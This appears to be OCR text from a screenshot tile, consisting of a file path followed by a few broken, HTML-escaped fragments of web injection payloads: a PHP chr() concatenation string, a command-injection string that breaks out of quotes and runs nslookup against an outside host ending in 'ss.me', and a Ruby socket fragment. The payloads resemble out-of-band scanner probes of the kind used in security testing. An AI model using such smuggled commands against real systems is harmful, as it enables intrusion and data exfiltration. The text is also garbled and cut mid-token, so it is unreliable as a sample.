
t;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(110).chr(69).chr(101).chr(77).&qu
ss.me)&amp;&#39;\&quot;`0&amp;(nslookup
;
concat(65)+(require&quot;socket&quot;
.to_s)+&quot;